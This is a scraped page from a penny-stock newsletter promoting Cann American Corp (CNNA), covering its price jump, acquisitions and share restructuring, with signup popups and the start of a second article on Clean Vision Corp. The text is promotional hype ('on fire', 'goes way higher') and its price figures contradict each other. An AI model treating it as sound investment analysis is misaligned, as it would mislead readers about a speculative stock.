												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_39990" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;"><span data-contrast="auto">Cann American Corp (OTCMKTS: CNNA) rocketed into copperland on Friday making new 52-week highs of $0.0149 and closing at $0.146 up 114% on the day on just over $700,000 in dollar volume setting up for an enormous week ahead. CNNA has been making one big move after another ever since new CEO Mr. Alexander Woods-Leo took over the Company with the acquisition of 80% of video game creator Mark2media Group. CNNA also recently acquired 75% of Valkyrie Systems Inc (US Military&amp;DOD Spec Ops Trng Contracts) and is in 3rd round talks to acquire a majority stake in a Drone Company with a valuable intellectual property portfolio.</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559685&quot;:0,&quot;335559737&quot;:0,&quot;335559738&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Currently expert market, CNNA is about to go &#8220;pink current&#8221; as well as affect a significant authorized share reduction to 500 million common shares. </span><span class="TextRun SCXW242401101 BCX8" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW242401101 BCX8"><span data-contrast="auto">Earlier this year the Company </span></span></span><span data-contrast="auto">cancelled 3.3 million shares of common stoc as well as </span><span data-contrast="auto">successfully signed a debt settlement agreement that is effective December 21, 2022. The total amount of debt was about $98,000 convertible at .0001. Management worked with the debt holder to change the conversion to .001. There are still a few other reductions the company is seeking to make going forward. CNNA is currently in talks to raise $2 million in bridge capital with a registered institution above .01 per share. Management has previous successful business dealings with the institution.</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559685&quot;:0,&quot;335559737&quot;:0,&quot;335559738&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<p style="text-align: justify;"><span class="TextRun SCXW242401101 BCX8" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW242401101 BCX8"><strong><a href="http://microcapdaily.wpengine.com/wp-content/uploads/2022/11/qtq_95-1.webp"><img decoding="async" class="alignright wp-image-39253" src="http://microcapdaily.wpengine.com/wp-content/uploads/2022/11/qtq_95-1.webp" alt="" width="349" height="104" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/qtq_95-1.webp 252w, https://microcapdaily.com/wp-content/uploads/2022/11/qtq_95-1-150x45.webp 150w" sizes="(max-width: 349px) 100vw, 349px" /></a>Cann American Corp (OTCMKTS: CNNA)</strong> was originally incorporated in Wyoming in 2013 as and </span><span class="NormalTextRun SpellingErrorV2Themed SCXW242401101 BCX8">Bioflamex</span><span class="NormalTextRun SCXW242401101 BCX8"> Corp before changing its name to Canamed4Pets, Inc. The new Comapny; <span data-contrast="auto"><a href="https://mark2media.com/" target="_blank" rel="noopener"><strong>Mark2media Group</strong></a> <em><strong>a video game creator</strong></em> is a technology company with a vision to develop and distribute applications globally under a unique business model that eliminates heavy end user costs. Mark2 is registered with Google Play, Apple Store, Steam and Oculus. Mark2 launched its first game, Infinite Dragoon, in September of 2021 and has received thousands of Google Play and Apple Store downloads. Mark2&#8217;s next game, Dragon Caster: Age of Infinity, is in the final stages of development and has already received over 10,000 sign ups. New management intends to rapidly expand Cann American into a diversified holding company. In addition to the Mark2 acquisition, the Company is currently negotiating additional acquisitions and preparing for additional board appointments. </span></span></span></p>
<p style="text-align: justify;"><span data-contrast="auto">The shares, previously issued to a third-party investor, were returned to treasury, and will immediately reflect a reduction of outstanding shares. As previously announced, which is a continuation of the company&#8217;s commitment to build shareholder value, the company cancelled a $30,000 convertible note. The note was purchased from a third party by CEO Jason Black in a private transaction. The company also announced on January 3, 2022, that it has also hired a PCAOB registered auditor to audit two years of financial statements so that the company can complete and file a Form 10 with the SEC to become a fully reporting company.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">On November 2 CNNA completed the asset purchase of Mark2media group as a majority owned subsidiary of Cann American Corp. Under the terms of the transaction Cann American acquired 80 million common shares of Mark2media Group, constituting 80% majority ownership in Mark2, in exchange of 1,500,000 series B preferred shares of Cann American.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">It’s the first time Mr. Alexander M. Woods-Leo (this is the 4th pubco) has had to deal with this. Apparently OTC Markets has upped their due diligence process during the application process. I don’t know the minimum limit I just know we were requested at 64% held at Cede &amp; Co <a href="https://t.co/XPT3i1b0JN">https://t.co/XPT3i1b0JN</a></p>
<p>&mdash; CNNA (@CNNA_OTC) <a href="https://twitter.com/CNNA_OTC/status/1598809374461304832?ref_src=twsrc%5Etfw">December 2, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: center;"><strong>To Find out the inside Scoop on <a href="https://microcapdaily.wpengine.com/cann-american-corp-otcmkts-cnna-heating-up-as-co-announces-reverse-merger-and-coming-news-this-week/" target="_blank" rel="noopener">CNNA</a> Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></p>
<p><img decoding="async" src="https://www.stockscores.com/chart.asp?TickerSymbol=CNNA&amp;TimeRange=10&amp;Interval=30&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen" alt="CNNA" /></p>
<p style="text-align: justify;"><span data-contrast="auto"><img loading="lazy" decoding="async" class="alignleft" src="https://pbs.twimg.com/media/FgvSYDeUoAAZZQ6?format=jpg&amp;name=large" alt="Image" width="339" height="358" /></span><span data-contrast="auto">In addition to the Mark2 acquisition, the terms of the deal will see current CEO, Jason Black, step down as a Director and Officer of the Company and Mr. Alex Woods-Leo appointed as new Director and CEO. Mr. Alexander Woods-Leo is a published developer and patent holder with over a decade of experience with public companies and financial services. Mr. Woods-Leo also currently serves as a Director and CEO of Mark2media Group.</span></p>
<p style="text-align: justify;"><span data-contrast="auto">Assets such as the Company&#8217;s 20% stake in Cannagram are expected to remain with the Company as management believes that Mark2&#8217;s technology experience will greatly enhance the goals of Cannagram to expand into a technology driven cannabis delivery application.  Finally, the Company intends to restructure previous debt arrangements in order to preserve the Company&#8217;s capital structure and shareholder value, while immediately beginning the audit process for the sake of up listing to the OTCQB exchange. Additional updates will be forthcoming.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Stated Cann American CEO, Alexander Woods-Leo: &#8220;I&#8217;m very excited for the opportunity to embark on this new era for Cann American and its shareholders. I have a bold new vision and direction for the Company and look forward to a bright future for Cann American.&#8221;</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/search?q=%24CNNA&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$CNNA</a> we have started the Form 10 registration statement draft as per last filing with Wyoming SOS the board authorized the Form 10 <a href="https://twitter.com/hashtag/business?src=hash&amp;ref_src=twsrc%5Etfw">#business</a> <a href="https://twitter.com/hashtag/OTCMarkets?src=hash&amp;ref_src=twsrc%5Etfw">#OTCMarkets</a> <a href="https://twitter.com/hashtag/OTCQB?src=hash&amp;ref_src=twsrc%5Etfw">#OTCQB</a> <a href="https://t.co/KyysXBVx84">pic.twitter.com/KyysXBVx84</a></p>
<p>&mdash; CNNA (@CNNA_OTC) <a href="https://twitter.com/CNNA_OTC/status/1598747184735854593?ref_src=twsrc%5Etfw">December 2, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: center;"><strong>For more on CNNA Subscribe Right Now!</strong></p>
<p style="text-align: justify;"><span class="TextRun SCXW100083118 BCX8" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW100083118 BCX8"><span data-contrast="auto"><span class="EOP SCXW233387930 BCX8" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"><span class="TextRun SCXW259349634 BCX8" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW259349634 BCX8"><strong>Currently trading at a $1.6 million market valuation CNNA</strong> is a low float reverse merger play that is on fire after the Company closed on the 80% stake in video game creator Mark2media. The new CEO; Mr. Alex Woods-Leo has an ambitious vision to rapidly expand Cann American into a diversified holding company and is currently negotiating additional acquisitions and preparing for additional board appointments. He is also getting the books audited in an effort to </span><span class="NormalTextRun SpellingErrorV2Themed SCXW259349634 BCX8">uplist</span><span class="NormalTextRun SCXW259349634 BCX8"> to fully reporting OTCQB and &#8220;pink current&#8221; is i<span class="TextRun SCXW95618889 BCX8" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW95618889 BCX8">mminent</span></span>. Currently on a blue sky breakout, CNNA is quickly attracting a loyal following who swear </span><span class="NormalTextRun ContextualSpellingAndGrammarErrorV2Themed SCXW259349634 BCX8">this one goes</span><span class="NormalTextRun SCXW259349634 BCX8"> way higher</span><span class="NormalTextRun SCXW259349634 BCX8">. </span></span></span></span></span></span><strong>We will be updating on CNNA when more details emerge so make sure you are subscribed to Microcapdaily so you know what’s going on with CNNA.</strong></p>
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div>
<p style="text-align: justify;">Disclosure: we hold no position in CNNA either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_39990&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group\/&quot;,&quot;postId&quot;:39990,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://microcapdaily.com/tag/cnna/" rel="tag">CNNA</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Global Developments, Inc., (OTCMKTS: GDVM) Blue Sky Breakout as VeeMost Reverse Merger Achieves 4th Advanced Specialization</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://microcapdaily.com/surge-battery-metals-inc-tsxvnili-otcpinknilif-fradj5c-big-run-after-drill-results-confirm-potential-for-a-high-tenor-lithium-clay-deposit/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Surge Battery Metals Inc (TSXV:NILI) (OTCPink:NILIF) (FRA:DJ5C) Big Run after Drill Results Confirm Potential for a High Tenor Lithium Clay Deposit</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png"/>
																	<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Micro Cap Daily">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://microcapdaily.com/cann-american-corp-otcmkts-cnna-video-game-creator-mark2media-reverse-merger-running-as-new-ceo-implements-ambitious-plans/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="252" height="75" src="https://microcapdaily.com/wp-content/uploads/2022/11/qtq_95-1.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/qtq_95-1.webp 252w, https://microcapdaily.com/wp-content/uploads/2022/11/qtq_95-1-150x45.webp 150w" sizes="auto, (max-width: 252px) 100vw, 252px" />									<img width="80" height="24" src="https://microcapdaily.com/wp-content/uploads/2022/11/qtq_95-1.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/qtq_95-1.webp 252w, https://microcapdaily.com/wp-content/uploads/2022/11/qtq_95-1-150x45.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Cann American Corp (OTCMKTS: CNNA) Video Game Creator Mark2media Reverse Merger Running as New CEO Implements Ambitious Plans</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/cann-american-corp-otcmkts-cnna-heating-up-as-co-announces-reverse-merger-and-coming-news-this-week/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="360" height="240" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w" sizes="auto, (max-width: 360px) 100vw, 360px" />									<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Cann American Corp (OTCMKTS: CNNA) Heating Up as Co Announces Reverse Merger and Coming News This Week</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-39990 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://microcapdaily.com/wp-comments-post.php?wpe-comment-post=microcapdaily" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='39990' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 18, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41978" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Clean Vision Corporation (<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch">OTC: CLNV</a>) has experienced several interesting developments</strong> recently, but it hasn&#8217;t noticeably influenced the market with any substantial gains. Nonetheless, we believe it&#8217;s worth providing an update on the company given it&#8217;s been a few months since <a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/">our last mention</a>. In today&#8217;s discussion, we&#8217;ll explore a variety of updates and their significance, with aim of providing insight on what to expect for 2024.</p>
